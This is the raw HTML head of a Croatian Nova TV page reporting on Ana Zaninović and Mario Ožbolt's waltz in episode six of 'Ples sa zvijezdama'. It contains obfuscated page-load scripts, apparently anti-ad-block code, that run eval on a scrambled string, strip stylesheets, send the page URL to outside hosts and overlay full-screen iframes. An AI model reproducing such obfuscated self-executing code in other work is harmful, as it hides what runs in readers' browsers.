

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html
body_size: 20117
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Okladu je izgubila, ali korake nije! Pokazali su da uvijek &quot;Ljubav sve pozlati&quot;!</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Ana i Mario u šestoj su emisiji plesali valcer." >
<meta name="keywords" content="ples sa zvijezdama,tv format" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Okladu je izgubila, ali korake nije! Pokazali su da uvijek &quot;Ljubav sve pozlati&quot;!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2023/62520464-ana-i-mario-ep-6.jpg" >
<meta property="og:description" content="Ana i Mario u šestoj su emisiji plesali valcer." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Okladu je izgubila, ali korake nije! Pokazali su da uvijek &quot;Ljubav sve pozlati&quot;!" >
<meta name="twitter:description" content="Ana i Mario u šestoj su emisiji plesali valcer." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2023/62520464-ana-i-mario-ep-6.jpg" >
<meta name="subtitle" content="WOW!" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html"},"datePublished":"2023-04-06T12:29:10+00:00","dateModified":"2023-04-13T14:09:41+00:00","description":"Ana i Mario u šestoj su emisiji plesali valcer.","articleBody":"Zvijezda koja je prošli put izazvala pravi show zamijenivši se sa svojom sestrom blizankom. Mario je priželjkivao valcer, a Ana sambu. Publika je odabrala valcer i Ana je izgubila okladu te morala masirati Marija. \"Zna se i vidi se da ste jako dobar tim. To je jako važno. Mario te tako dobro usmjeravao i vodio. Još par vježbica s keksićima i to će onda biti bolje. Tako si lijepo pokrete rukama odrađivala, tako je lijepo to vidjeti. Baš sam te s ponosom gledala, bilo je razigrano, lepršavo i predivno\", poručila je Franka. \"Ja bih htio pohvaliti ta ramena, ja obožavam kad se dogodi napredak i ja bih to pohvalio\", kratko je komentirao Igor. \"Samo želim pitati Igora čija je ramena gledao? Ne bih se složio s tobom, iskrivljavalo je cijeli frame, ono što je meni smetalo je kad radiš neke slobodnije pokrete je da se malo više oslobodiš. S druge strane mi se jako svidjelo kako si pratila partnera cijelo vrijeme bez obzira gdje te vodio vjerovala si mu. Bravo\", poručio je Marko. Larisa je komentirala na francuskom, a Marko je prevodio: \"Ovo je najljepši valcer koji sam vidjela, sad želim vidjeti to još jednom. Ni sama ne bih tako otplesala.\" Gledatelji i žiri za proljetni valcer dodijelili su im 37 bodova. Prisjetimo se, prošle nedjelje Ana i Mario su uz gošću Luciju izveli opasni tango za koji su od žirija osvojili 31 bod. Ana i njena sestra blizanka napravile su pravu pomutnju u studiju. Teško je bilo razlikovati ih. Na kraju nastupa kad su nastupili komentari žirija, svi su bili uvjereni da pokraj Marija stoji Ana. No, po završetku komentara otkrile su da je to Lucija i na taj način prevarile sve prisutne. Bio je to trik koji je obilježio večer i unio dodatnu zabavu na plesni podij.","headline":"Okladu je izgubila, ali korake nije! Pokazali su da uvijek \"Ljubav sve pozlati\"!...","author":[{"@type":"Person","name":"Nova TV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"ples sa zvijezdama,tv format","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Apr2023\/62520464-ana-i-mario-ep-6.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-imageGallery'>{"@context":"http:\/\/schema.org","@type":"ImageGallery","description":"Ana Zaninović i Mario Ožbolt u šestoj emisiji showa „Ples sa zvijezdama“","associatedMedia":[{"@type":"ImageObject","contentUrl":"\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html\/62520460\/775384","caption":"Ana i Mario, ep. 6. - 1"},{"@type":"ImageObject","contentUrl":"\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html\/62520461\/775384","caption":"Ana i Mario, ep. 6. - 2"},{"@type":"ImageObject","contentUrl":"\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html\/62520462\/775384","caption":"Ana i Mario, ep. 6. - 3"},{"@type":"ImageObject","contentUrl":"\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html\/62520463\/775384","caption":"Ana i Mario, ep. 6. - 4"},{"@type":"ImageObject","contentUrl":"\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html\/62520464\/775384","caption":"Ana i Mario, ep. 6. - 5"},{"@type":"ImageObject","contentUrl":"\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html\/62520465\/775384","caption":"Ana i Mario, ep. 6. - 6"}]}</script>

<script type='application/ld+json' class='sd-mediaObject'>{"@context":"http:\/\/schema.org","@type":"MediaObject","video":[{"@type":"VideoObject","name":"ANA I MARIO Ples sa zvijezdama ep6","description":"ANA I MARIO","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Apr2023\/62520462-ana-i-mario-ep-6.jpg","uploadDate":"2023-04-09T19:49:02+00:00","duration":"PT00H01M35S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/04\/09\/643316ae37a82_62520622-2.mp4"},{"@type":"VideoObject","name":"ANA I MARIO Ples sa zvijezdama ep5","description":"ANA I MARIO","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Apr2023\/62515399-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg","uploadDate":"2023-04-02T19:23:04+00:00","duration":"PT00H01M39S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/04\/02\/6429d6182ae17_62515599-2.mp4"}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10869,
    subsiteId: 10004069,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272023\u002D04\u002D09T21\u003A04\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020320,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020775384,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":775384,"contentKeywords":["ples-sa-zvijezdama","tv-format"],"contentDate":"20230409","mobileApp":false,"realSiteId":10008,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["ples sa zvijezdama","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html","ads_enabled":true,"page_type":"article","content_id":"article:775384","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
